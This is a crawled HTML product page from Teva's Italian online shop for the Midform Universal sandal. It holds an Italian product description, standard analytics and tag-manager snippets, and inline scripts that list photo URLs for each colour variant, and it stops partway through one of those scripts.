

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tevafootwear.it/shoponline/midform-universal-w.TE.1090969?color=BMSGR
body_size: 20461
content:
<!DOCTYPE html>
<html lang="it">
<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="apple-mobile-web-app-capable" content="yes"/>
  <meta name="msapplication-tap-highlight" content="no" />

  <title>Midform Universal Sandalo W - Flatform Footwear Donna | Teva®</title>

  <meta name="description" content="Acquista adesso Midform Universal Sandalo W BMSGR. Grazie all&amp;rsquo;altezza perfetta di 3 cm, il Midform Universal segna la sua netta differenza rispetto al classico Original Universal e al Flatform Universal rialzato, dando all&amp;rsquo;audace zeppa un look fresco e delicato.&amp;nbsp;   	DETTAGLI: 	Perfetti per: attivit&amp;agrave; quotidiane, concerti, gite in citt&amp;agrave; 	La struttura ad asciugatura rapida, realizzata in poliestere REPREVE&amp;reg; Unifi&amp;reg;, tracciabile e verificabile, sostiene i tuoi piedi mentre li protegge 	Lo Universal Strapping System&amp;trade;e la struttura ecologica in poliestere riciclato sostengono i tuoi piedi e li preservano 	Comoda chiusura a strappo per indossare e togliere la scarpa rapidamente, e per regolare al meglio la calzata 	Intersuola in EVA sagomata con cuscinetto al tallone e supporto plantare per sostegno e comfort maggiori dove servono di pi&amp;ugrave; 	Suola esterna in gomma per durata e trazione massime 	Il trattamento Microban&amp;reg; previene i cattivi odori 	Iniziative sostenibili: calzatura vegana, realizzata usando materiali sintetici e a base vegetale,&amp;nbsp; Struttura in plastica riciclata realizzata con poliestere REPREVE&amp;reg; Unifi&amp;reg;, tracciabile e verificabile 	Altezza zeppa 3 cm 	Peso mezzo paio misura W7/M9: 226 g 	- RN 88276  "/>
  <meta http-equiv="imagetoolbar" content="no">

  
  <script>var dataLayer = dataLayer || [];</script>

  
  <!-- IP anonymization with analytics.js - Google Analytics -->
  <script>
    (function(i, s, o, g, r, a, m) {
      i['GoogleAnalyticsObject'] = r;
      i[r] = i[r] || function() {
        (i[r].q = i[r].q || []).push(arguments)
      }, i[r].l = 1 * new Date();
      a = s.createElement(o),
        m = s.getElementsByTagName(o)[0];
      a.async = 1;
      a.src = g;
      m.parentNode.insertBefore(a, m)
    })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');
  </script>

      <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-P6K9N6X');</script>
    <!-- End Google Tag Manager -->
  
      <link rel="shortcut icon" href="/dist/images/favicon_724004cd.ico" type="image/x-icon">
  
    <meta property="fb:app_id" content="806761656165447"/>
  <meta property="og:type" content="product.item"/>
  <meta property="og:url" content="http://www.tevafootwear.it/shoponline/midform-universal-w.TE.1090969?color=BMSGR"/>
  <meta property="og:image:secure_url" content="https://hub.artcrafts.it/_public/resized/220x200/TE/S23/BMSGR/TE.S23.1090969-BMSGR-1.jpg"/>
  <meta property="og:image" content="https://hub.artcrafts.it/_public/resized/220x200/TE/S23/BMSGR/TE.S23.1090969-BMSGR-1.jpg"/>
  <meta property="og:image:width" content="940"/>
  <meta property="og:image:height" content="940"/>
  <meta property="og:description" content="Grazie all&amp;rsquo;altezza perfetta di 3 cm, il Midform Universal segna la sua netta differenza rispetto al classico Original Universal e al Flatform Universal rialzato, dando all&amp;rsquo;audace zeppa un look fresco e delicato.&amp;nbsp;


	DETTAGLI:
	Perfetti per: attivit&amp;agrave; quotidiane, concerti, gite in citt&amp;agrave;
	La struttura ad asciugatura rapida, realizzata in poliestere REPREVE&amp;reg; Unifi&amp;reg;, tracciabile e verificabile, sostiene i tuoi piedi mentre li protegge
	Lo Universal Strapping System&amp;trade;e la struttura ecologica in poliestere riciclato sostengono i tuoi piedi e li preservano
	Comoda chiusura a strappo per indossare e togliere la scarpa rapidamente, e per regolare al meglio la calzata
	Intersuola in EVA sagomata con cuscinetto al tallone e supporto plantare per sostegno e comfort maggiori dove servono di pi&amp;ugrave;
	Suola esterna in gomma per durata e trazione massime
	Il trattamento Microban&amp;reg; previene i cattivi odori
	Iniziative sostenibili: calzatura vegana, realizzata usando materiali sintetici e a base vegetale,&amp;nbsp; Struttura in plastica riciclata realizzata con poliestere REPREVE&amp;reg; Unifi&amp;reg;, tracciabile e verificabile
	Altezza zeppa 3 cm
	Peso mezzo paio misura W7/M9: 226 g
	- RN 88276

"/>
  <meta property="og:title" content="Teva - Midform Universal Sandalo W"/>
  <meta name="image" content="https://hub.artcrafts.it/_public/resized/220x200/TE/S23/BMSGR/TE.S23.1090969-BMSGR-1.jpg"/>
  <meta name="author" content="Teva"/>

  
  

        <link href="/_ext/css/7A4ABD7D1B580CC48.css" rel="stylesheet">     <link href="/_ext/css/doofinder.css" rel="stylesheet">

    <link rel="stylesheet" type="text/css" href="/dist/styles/main_2ac7649d.css">
    
        <script type="text/javascript">
      if(/MSIE \d|Trident.*rv:/.test(navigator.userAgent)) {         document.write('<script src="//cdn.jsdelivr.net/npm/bluebird@3.5.3/js/browser/bluebird.min.js"><\/script>');
              }
    </script>

    <script type="text/javascript" charset="utf-8" src="/dist/scripts/head_2ac7649d.js"></script>
    
        
</head>

<body id="product">

<script type="text/javascript">
  window.NN_CONFIG = window.NN_CONFIG || {};
  window.NN_CONFIG.Product = window.NN_CONFIG.Product || {};

      window.NN_CONFIG.Product.size_guide = '/taglie/teva?l=14&p=TE.1090969';
  
  window.NN_CONFIG.Product.colors = [];
  window.NN_CONFIG.Product.skews = [];
  window.NN_CONFIG.Product.sizes = [];
  window.NN_CONFIG.Product.foto = [];
  
            window.NN_CONFIG.Product.colors.push('BLK');
              if (!window.NN_CONFIG.Product.foto['BLK']) {
          window.NN_CONFIG.Product.foto['BLK'] = [];
        }
        window.NN_CONFIG.Product.foto['BLK'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S18/BLK/TE.S18.1090969-BLK-1.jpg');
              if (!window.NN_CONFIG.Product.foto['BLK']) {
          window.NN_CONFIG.Product.foto['BLK'] = [];
        }
        window.NN_CONFIG.Product.foto['BLK'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S18/BLK/TE.S18.1090969-BLK-2.jpg');
              if (!window.NN_CONFIG.Product.foto['BLK']) {
          window.NN_CONFIG.Product.foto['BLK'] = [];
        }
        window.NN_CONFIG.Product.foto['BLK'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S18/BLK/TE.S18.1090969-BLK-3.jpg');
              if (!window.NN_CONFIG.Product.foto['BLK']) {
          window.NN_CONFIG.Product.foto['BLK'] = [];
        }
        window.NN_CONFIG.Product.foto['BLK'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S18/BLK/TE.S18.1090969-BLK-4.jpg');
              if (!window.NN_CONFIG.Product.foto['BLK']) {
          window.NN_CONFIG.Product.foto['BLK'] = [];
        }
        window.NN_CONFIG.Product.foto['BLK'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S18/BLK/TE.S18.1090969-BLK-5.jpg');
              if (!window.NN_CONFIG.Product.foto['BLK']) {
          window.NN_CONFIG.Product.foto['BLK'] = [];
        }
        window.NN_CONFIG.Product.foto['BLK'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S18/BLK/TE.S18.1090969-BLK-6.jpg');
                window.NN_CONFIG.Product.colors.push('BRWH');
              if (!window.NN_CONFIG.Product.foto['BRWH']) {
          window.NN_CONFIG.Product.foto['BRWH'] = [];
        }
        window.NN_CONFIG.Product.foto['BRWH'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S21/BRWH/TE.S21.1090969-BRWH-1.jpg');
              if (!window.NN_CONFIG.Product.foto['BRWH']) {
          window.NN_CONFIG.Product.foto['BRWH'] = [];
        }
        window.NN_CONFIG.Product.foto['BRWH'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S21/BRWH/TE.S21.1090969-BRWH-2.jpg');
              if (!window.NN_CONFIG.Product.foto['BRWH']) {
          window.NN_CONFIG.Product.foto['BRWH'] = [];
        }
        window.NN_CONFIG.Product.foto['BRWH'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S21/BRWH/TE.S21.1090969-BRWH-3.jpg');
              if (!window.NN_CONFIG.Product.foto['BRWH']) {
          window.NN_CONFIG.Product.foto['BRWH'] = [];
        }
        window.NN_CONFIG.Product.foto['BRWH'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S21/BRWH/TE.S21.1090969-BRWH-4.jpg');
              if (!window.NN_CONFIG.Product.foto['BRWH']) {
          window.NN_CONFIG.Product.foto['BRWH'] = [];
        }
        window.NN_CONFIG.Product.foto['BRWH'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S21/BRWH/TE.S21.1090969-BRWH-5.jpg');
              if (!window.NN_CONFIG.Product.foto['BRWH']) {
          window.NN_CONFIG.Product.foto['BRWH'] = [];
        }
        window.NN_CONFIG.Product.foto['BRWH'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S21/BRWH/TE.S21.1090969-BRWH-6.jpg');
                window.NN_CONFIG.Product.colors.push('INCN');
              if (!window.NN_CONFIG.Product.foto['INCN']) {
          window.NN_CONFIG.Product.foto['INCN'] = [];
        }
        window.NN_CONFIG.Product.foto['INCN'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S23/INCN/TE.S23.1090969-INCN-1.jpg');
              if (!window.NN_CONFIG.Product.foto['INCN']) {
          window.NN_CONFIG.Product.foto['INCN'] = [];
        }
        window.NN_CONFIG.Product.foto['INCN'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S23/INCN/TE.S23.1090969-INCN-2.jpg');
              if (!window.NN_CONFIG.Product.foto['INCN']) {
          window.NN_CONFIG.Product.foto['INCN'] = [];
        }
        window.NN_CONFIG.Product.foto['INCN'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S23/INCN/TE.S23.1090969-INCN-3.jpg');
              if (!window.NN_CONFIG.Product.foto['INCN']) {
          window.NN_CONFIG.Product.foto['INCN'] = [];
        }
        window.NN_CONFIG.Product.foto['INCN'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S23/INCN/TE.S23.1090969-INCN-4.jpg');
              if (!window.NN_CONFIG.Product.foto['INCN']) {
          window.NN_CONFIG.Product.foto['INCN'] = [];
        }
        window.NN_CONFIG.Product.foto['INCN'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S23/INCN/TE.S23.1090969-INCN-5.jpg');
              if (!window.NN_CONFIG.Product.foto['INCN']) {
          window.NN_CONFIG.Product.foto['INCN'] = [];
        }
        window.NN_CONFIG.Product.foto['INCN'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S23/INCN/TE.S23.1090969-INCN-6.jpg');
                window.NN_CONFIG.Product.colors.push('DSND');
              if (!window.NN_CONFIG.Product.foto['DSND']) {
          window.NN_CONFIG.Product.foto['DSND'] = [];
        }
        window.NN_CONFIG.Product.foto['DSND'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S25/DSND/TE.S25.1090969-DSND-1.jpg');
              if (!window.NN_CONFIG.Product.foto['DSND']) {
          window.NN_CONFIG.Product.foto['DSND'] = [];
        }
        window.NN_CONFIG.Product.foto['DSND'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S25/DSND/TE.S25.1090969-DSND-2.jpg');
              if (!window.NN_CONFIG.Product.foto['DSND']) {
          window.NN_CONFIG.Product.foto['DSND'] = [];
        }
        window.NN_CONFIG.Product.foto['DSND'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S25/DSND/TE.S25.1090969-DSND-3.jpg');
              if (!window.NN_CONFIG.Product.foto['DSND']) {
          window.NN_CONFIG.Product.foto['DSND'] = [];
        }
        window.NN_CONFIG.Product.foto['DSND'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S25/DSND/TE.S25.1090969-DSND-4.jpg');
              if (!window.NN_CONFIG.Product.foto['DSND']) {
          window.NN_CONFIG.Product.foto['DSND'] = [];
        }
        window.NN_CONFIG.Product.foto['DSND'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S25/DSND/TE.S25.1090969-DSND-5.jpg');
              if (!window.NN_CONFIG.Product.foto['DSND']) {
          window.NN_CONFIG.Product.foto['DSND'] = [];
        }
        window.NN_CONFIG.Product.foto['DSND'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S25/DSND/TE.S25.1090969-DSND-6.jpg');
                window.NN_CONFIG.Product.colors.push('DLAV');
              if (!window.NN_CONFIG.Product.foto['DLAV']) {
          window.NN_CONFIG.Product.foto['DLAV'] = [];
        }
        window.NN_CONFIG.Product.foto['DLAV'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S22/DLAV/TE.S22.1090969-DLAV-1.jpg');
                window.NN_CONFIG.Product.colors.push('MCBM');
              if (!window.NN_CONFIG.Product.foto['MCBM']) {
          window.NN_CONFIG.Product.foto['MCBM'] = [];
        }
        window.NN_CONFIG.Product.foto['MCBM'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S22/MCBM/TE.S22.1090969-MCBM-1.jpg');
              if (!window.NN_CONFIG.Product.foto['MCBM']) {
          window.NN_CONFIG.Product.foto['MCBM'] = [];
        }
        window.NN_CONFIG.Product.foto['MCBM'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S22/MCBM/TE.S22.1090969-MCBM-2.jpg');
              if (!window.NN_CONFIG.Product.foto['MCBM']) {
          window.NN_CONFIG.Product.foto['MCBM'] = [];
        }
        window.NN_CONFIG.Product.foto['MCBM'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S22/MCBM/TE.S22.1090969-MCBM-3.jpg');
              if (!window.NN_CONFIG.Product.foto['MCBM']) {
          window.NN_CONFIG.Product.foto['MCBM'] = [];
        }
        window.NN_CONFIG.Product.foto['MCBM'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S22/MCBM/TE.S22.1090969-MCBM-4.jpg');
              if (!window.NN_CONFIG.Product.foto['MCBM']) {
          window.NN_CONFIG.Product.foto['MCBM'] = [];
        }
        window.NN_CONFIG.Product.foto['MCBM'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S22/MCBM/TE.S22.1090969-MCBM-5.jpg');
              if (!window.NN_CONFIG.Product.foto['MCBM']) {
          window.NN_CONFIG.Product.foto['MCBM'] = [];
        }
        window.NN_CONFIG.Product.foto['MCBM'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S22/MCBM/TE.S22.1090969-MCBM-6.jpg');
                window.NN_CONFIG.Product.colors.push('RGBC');
              if (!window.NN_CONFIG.Product.foto['RGBC']) {
          window.NN_CONFIG.Product.foto['RGBC'] = [];
        }
        window.NN_CONFIG.Product.foto['RGBC'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S22/RGBC/TE.S22.1090969-RGBC-1.jpg');
              if (!window.NN_CONFIG.Product.foto['RGBC']) {
          window.NN_CONFIG.Product.foto['RGBC'] = [];
        }
        window.NN_CONFIG.Product.foto['RGBC'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S22/RGBC/TE.S22.1090969-RGBC-2.jpg');
              if (!window.NN_CONFIG.Product.foto['RGBC']) {
          window.NN_CONFIG.Product.foto['RGBC'] = [];
        }
        window.NN_CONFIG.Product.foto['RGBC'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S22/RGBC/TE.S22.1090969-RGBC-3.jpg');
              if (!window.NN_CONFIG.Product.foto['RGBC']) {
          window.NN_CONFIG.Product.foto['RGBC'] = [];
        }
        window.NN_CONFIG.Product.foto['RGBC'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S22/RGBC/TE.S22.1090969-RGBC-4.jpg');
              if (!window.NN_CONFIG.Product.foto['RGBC']) {
          window.NN_CONFIG.Product.foto['RGBC'] = [];
        }
        window.NN_CONFIG.Product.foto['RGBC'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S22/RGBC/TE.S22.1090969-RGBC-5.jpg');
              if (!window.NN_CONFIG.Product.foto['RGBC']) {
          window.NN_CONFIG.Product.foto['RGBC'] = [];
        }
        window.NN_CONFIG.Product.foto['RGBC'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S22/RGBC/TE.S22.1090969-RGBC-6.jpg');
                window.NN_CONFIG.Product.colors.push('RGIP');
              if (!window.NN_CONFIG.Product.foto['RGIP']) {
          window.NN_CONFIG.Product.foto['RGIP'] = [];
        }
        window.NN_CONFIG.Product.foto['RGIP'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S22/RGIP/TE.S22.1090969-RGIP-1.jpg');
              if (!window.NN_CONFIG.Product.foto['RGIP']) {
          window.NN_CONFIG.Product.foto['RGIP'] = [];
        }
        window.NN_CONFIG.Product.foto['RGIP'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S22/RGIP/TE.S22.1090969-RGIP-2.jpg');
              if (!window.NN_CONFIG.Product.foto['RGIP']) {
          window.NN_CONFIG.Product.foto['RGIP'] = [];
        }
        window.NN_CONFIG.Product.foto['RGIP'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S22/RGIP/TE.S22.1090969-RGIP-3.jpg');
              if (!window.NN_CONFIG.Product.foto['RGIP']) {
          window.NN_CONFIG.Product.foto['RGIP'] = [];
        }
        window.NN_CONFIG.Product.foto['RGIP'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S22/RGIP/TE.S22.1090969-RGIP-4.jpg');
              if (!window.NN_CONFIG.Product.foto['RGIP']) {
          window.NN_CONFIG.Product.foto['RGIP'] = [];
        }
        window.NN_CONFIG.Product.foto['RGIP'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S22/RGIP/TE.S22.1090969-RGIP-5.jpg');
              if (!window.NN_CONFIG.Product.foto['RGIP']) {
          window.NN_CONFIG.Product.foto['RGIP'] = [];
        }
        window.NN_CONFIG.Product.foto['RGIP'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S22/RGIP/TE.S22.1090969-RGIP-6.jpg');
                window.NN_CONFIG.Product.colors.push('DTMLT');
              if (!window.NN_CONFIG.Product.foto['DTMLT']) {
          window.NN_CONFIG.Product.foto['DTMLT'] = [];
        }
        window.NN_CONFIG.Product.foto['DTMLT'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S22/DTMLT/TE.S22.1090969-DTMLT-1.jpg');
                window.NN_CONFIG.Product.colors.push('BBKL');
              if (!window.NN_CONFIG.Product.foto['BBKL']) {
          window.NN_CONFIG.Product.foto['BBKL'] = [];
        }
        window.NN_CONFIG.Product.foto['BBKL'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S23/BBKL/TE.S23.1090969-BBKL-1.jpg');
              if (!window.NN_CONFIG.Product.foto['BBKL']) {
          window.NN_CONFIG.Product.foto['BBKL'] = [];
        }
        window.NN_CONFIG.Product.foto['BBKL'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S23/BBKL/TE.S23.1090969-BBKL-2.jpg');
              if (!window.NN_CONFIG.Product.foto['BBKL']) {
          window.NN_CONFIG.Product.foto['BBKL'] = [];
        }
        window.NN_CONFIG.Product.foto['BBKL'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S23/BBKL/TE.S23.1090969-BBKL-3.jpg');
              if (!window.NN_CONFIG.Product.foto['BBKL']) {
          window.NN_CONFIG.Product.foto['BBKL'] = [];
        }
        window.NN_CONFIG.Product.foto['BBKL'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S23/BBKL/TE.S23.1090969-BBKL-4.jpg');
              if (!window.NN_CONFIG.Product.foto['BBKL']) {
          window.NN_CONFIG.Product.foto['BBKL'] = [];
        }
        window.NN_CONFIG.Product.foto['BBKL'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S23/BBKL/TE.S23.1090969-BBKL-5.jpg');
              if (!window.NN_CONFIG.Product.foto['BBKL']) {
          window.NN_CONFIG.Product.foto['BBKL'] = [];
        }
        window.NN_CONFIG.Product.foto['BBKL'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S23/BBKL/TE.S23.1090969-BBKL-6.jpg');
                window.NN_CONFIG.Product.colors.push('BMSGR');
              if (!window.NN_CONFIG.Product.foto['BMSGR']) {
          window.NN_CONFIG.Product.foto['BMSGR'] = [];
        }
        window.NN_CONFIG.Product.foto['BMSGR'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S23/BMSGR/TE.S23.1090969-BMSGR-1.jpg');
              if (!window.NN_CONFIG.Product.foto['BMSGR']) {
          window.NN_CONFIG.Product.foto['BMSGR'] = [];
        }
        window.NN_CONFIG.Product.foto['BMSGR'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S23/BMSGR/TE.S23.1090969-BMSGR-2.jpg');
              if (!window.NN_CONFIG.Product.foto['BMSGR']) {
          window.NN_CONFIG.Product.foto['BMSGR'] = [];
        }
        window.NN_CONFIG.Product.foto['BMSGR'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S23/BMSGR/TE.S23.1090969-BMSGR-3.jpg');
              if (!window.NN_CONFIG.Product.foto['BMSGR']) {
          window.NN_CONFIG.Product.foto['BMSGR'] = [];
        }
        window.NN_CONFIG.Product.foto['BMSGR'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S23/BMSGR/TE.S23.1090969-BMSGR-4.jpg');
              if (!window.NN_CONFIG.Product.foto['BMSGR']) {
          window.NN_CONFIG.Product.foto['BMSGR'] = [];
        }
        window.NN_CONFIG.Product.foto['BMSGR'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S23/BMSGR/TE.S23.1090969-BMSGR-5.jpg');
              if (!window.NN_CONFIG.Product.foto['BMSGR']) {
          window.NN_CONFIG.Product.foto['BMSGR'] = [];
        }
        window.NN_CONFIG.Product.foto['BMSGR'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S23/BMSGR/TE.S23.1090969-BMSGR-6.jpg');
                window.NN_CONFIG.Product.colors.push('CYM');
              if (!window.NN_CONFIG.Product.foto['CYM']) {
          window.NN_CONFIG.Product.foto['CYM'] = [];
        }
        window.NN_CONFIG.Product.foto['CYM'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S23/CYM/TE.S23.1090969-CYM-1.jpg');
              if (!window.NN_CONFIG.Product.foto['CYM']) {
          window.NN_CONFIG.Product.foto['CYM'] = [];
        }
        window.NN_CONFIG.Product.foto['CYM'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S23/CYM/TE.S23.1090969-CYM-2.jpg');
              if (!window.NN_CONFIG.Product.foto['CYM']) {
          window.NN_CONFIG.Product.foto['CYM'] = [];
        }
        window.NN_CONFIG.Product.foto['CYM'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S23/CYM/TE.S23.1090969-CYM-3.jpg');
              if (!window.NN_CONFIG.Product.foto['CYM']) {
          window.NN_CONFIG.Product.foto['CYM'] = [];
        }
        window.NN_CONFIG.Product.foto['CYM'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S23/CYM/TE.S23.1090969-CYM-4.jpg');
              if (!window.NN_CONFIG.Product.foto['CYM']) {
          window.NN_CONFIG.Product.foto['CYM'] = [];
        }
        window.NN_CONFIG.Product.foto['CYM'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S23/CYM/TE.S23.1090969-CYM-5.jpg');
              if (!window.NN_CONFIG.Product.foto['CYM']) {
          window.NN_CONFIG.Product.foto['CYM'] = [];
        }
        window.NN_CONFIG.Product.foto['CYM'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S23/CYM/TE.S23.1090969-CYM-6.jpg');
                window.NN_CONFIG.Product.colors.push('MLMT');
              if (!window.NN_CONFIG.Product.foto['MLMT']) {
          window.NN_CONFIG.Product.foto['MLMT'] = [];
        }
        window.NN_CONFIG.Product.foto['MLMT'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S23/MLMT/TE.S23.1090969-MLMT-1.jpg');
              if (!window.NN_CONFIG.Product.foto['MLMT']) {
          window.NN_CONFIG.Product.foto['MLMT'] = [];
        }
        window.NN_CONFIG.Product.foto['MLMT'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S23/MLMT/TE.S23.1090969-MLMT-2.jpg');
              if (!window.NN_CONFIG.Product.foto['MLMT']) {
          window.NN_CONFIG.Product.foto['MLMT'] = [];
        }
        window.NN_CONFIG.Product.foto['MLMT'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S23/MLMT/TE.S23.1090969-MLMT-3.jpg');
              if (!window.NN_CONFIG.Product.foto['MLMT']) {
          window.NN_CONFIG.Product.foto['MLMT'] = [];
        }
        window.NN_CONFIG.Product.foto['MLMT'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S23/MLMT/TE.S23.1090969-MLMT-4.jpg');
              if (!window.NN_CONFIG.Product.foto['MLMT']) {
          window.NN_CONFIG.Product.foto['MLMT'] = [];
        }
        window.NN_CONFIG.Product.foto['MLMT'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S23/MLMT/TE.S23.1090969-MLMT-5.jpg');
              if (!window.NN_CONFIG.Product.foto['MLMT']) {
          window.NN_CONFIG.Product.foto['MLMT'] = [];
        }
        window.NN_CONFIG.Product.foto['MLMT'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S23/MLMT/TE.S23.1090969-MLMT-6.jpg');
                window.NN_CONFIG.Product.colors.push('PSMT');
              if (!window.NN_CONFIG.Product.foto['PSMT']) {
          window.NN_CONFIG.Product.foto['PSMT'] = [];
        }
        window.NN_CONFIG.Product.foto['PSMT'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S23/PSMT/TE.S23.1090969-PSMT-1.jpg');
              if (!window.NN_CONFIG.Product.foto['PSMT']) {
          window.NN_CONFIG.Product.foto['PSMT'] = [];
        }
        window.NN_CONFIG.Product.foto['PSMT'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S23/PSMT/TE.S23.1090969-PSMT-2.jpg');
              if (!window.NN_CONFIG.Product.foto['PSMT']) {
          window.NN_CONFIG.Product.foto['PSMT'] = [];
        }
        window.NN_CONFIG.Product.foto['PSMT'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S23/PSMT/TE.S23.1090969-PSMT-3.jpg');
              if (!window.NN_CONFIG.Product.foto['PSMT']) {
          window.NN_CONFIG.Product.foto['PSMT'] = [];
        }
        window.NN_CONFIG.Product.foto['PSMT'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S23/PSMT/TE.S23.1090969-PSMT-4.jpg');
              if (!window.NN_CONFIG.Product.foto['PSMT']) {
          window.NN_CONFIG.Product.foto['PSMT'] = [];
        }
        window.NN_CONFIG.Product.foto['PSMT'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S23/PSMT/TE.S23.1090969-PSMT-5.jpg');
              if (!window.NN_CONFIG.Product.foto['PSMT']) {
          window.NN_CONFIG.Product.foto['PSMT'] = [];
        }
        window.NN_CONFIG.Product.foto['PSMT'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S23/PSMT/TE.S23.1090969-PSMT-6.jpg');
                window.NN_CONFIG.Product.colors.push('RQR');
              if (!window.NN_CONFIG.Product.foto['RQR']) {
          window.NN_CONFIG.Product.foto['RQR'] = [];
        }
        window.NN_CONFIG.Product.foto['RQR'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S24/RQR/TE.S24.1090969-RQR-1.jpg');
              if (!window.NN_CONFIG.Product.foto['RQR']) {
          window.NN_CONFIG.Product.foto['RQR'] = [];
        }
        window.NN_CONFIG.Product.foto['RQR'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S24/RQR/TE.S24.1090969-RQR-2.jpg');
              if (!window.NN_CONFIG.Product.foto['RQR']) {
          window.NN_CONFIG.Product.foto['RQR'] = [];
        }
        window.NN_CONFIG.Product.foto['RQR'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S24/RQR/TE.S24.1090969-RQR-3.jpg');
              if (!window.NN_CONFIG.Product.foto['RQR']) {
          window.NN_CONFIG.Product.foto['RQR'] = [];
        }
        window.NN_CONFIG.Product.foto['RQR'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S24/RQR/TE.S24.1090969-RQR-4.jpg');
              if (!window.NN_CONFIG.Product.foto['RQR']) {
          window.NN_CONFIG.Product.foto['RQR'] = [];
        }
        window.NN_CONFIG.Product.foto['RQR'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S24/RQR/TE.S24.1090969-RQR-5.jpg');
              if (!window.NN_CONFIG.Product.foto['RQR']) {
          window.NN_CONFIG.Product.foto['RQR'] = [];
        }
        window.NN_CONFIG.Product.foto['RQR'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S24/RQR/TE.S24.1090969-RQR-6.jpg');
                window.NN_CONFIG.Product.colors.push('RRSQ');
              if (!window.NN_CONFIG.Product.foto['RRSQ']) {
          window.NN_CONFIG.Product.foto['RRSQ'] = [];
        }
        window.NN_CONFIG.Product.foto['RRSQ'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S24/RRSQ/TE.S24.1090969-RRSQ-1.jpg');
              if (!window.NN_CONFIG.Product.foto['RRSQ']) {
          window.NN_CONFIG.Product.foto['RRSQ'] = [];
        }
        window.NN_CONFIG.Product.foto['RRSQ'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S24/RRSQ/TE.S24.1090969-RRSQ-2.jpg');
              if (!window.NN_CONFIG.Product.foto['RRSQ']) {
